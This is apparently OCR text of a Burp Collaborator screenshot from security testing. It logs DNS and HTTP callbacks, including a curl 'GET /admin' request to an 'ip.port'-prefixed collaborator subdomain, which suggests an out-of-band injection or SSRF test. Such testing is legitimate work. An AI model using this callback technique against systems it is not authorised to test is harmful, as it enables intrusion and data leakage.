 # Time Type Payload Comment
12 2020-八月-06 07:49:42... DNS 0bc2mzlr48ghfo70k8yhn5kunl...
13 2020-八月-06 07:49:42... DNS 0bc2mzlr48ghfo70k8yhn5kunl...
14 2020-八月-06 07:49:41... DNS 0bc2mzlr48ghfo70k8yhn5kunl...
15 2020-八月-06 07:49:43... DNS 0bc2mzlr48ghfo70k8yhn5kunl...
16 2020-八月-06 07:49:42... DNS 0bc2mzlr48ghfo70k8yhn5kunl...
17 2020-八月-06 07:49:43... DNS 0bc2mzlr48ghfo70k8yhn5kunl...
18 2020-八月-06 07:49:44... HTTP 0bc2mzlr48ghfo70k8yhn5kunl...
19 2020-八月-06 07:49:42... DNS 0bc2mzlr48ghfo70k8yhn5kunl...
Description Request to Collaborator Response from Collaborator
Raw Headers Hex
GET /admin HTTP/1.1
User-Agent: curl/7.29.0
Host: ip.port.0bc2mzlr48ghfo70k8yhn5kunltbh0.burpcollaborator.net
Accept: */*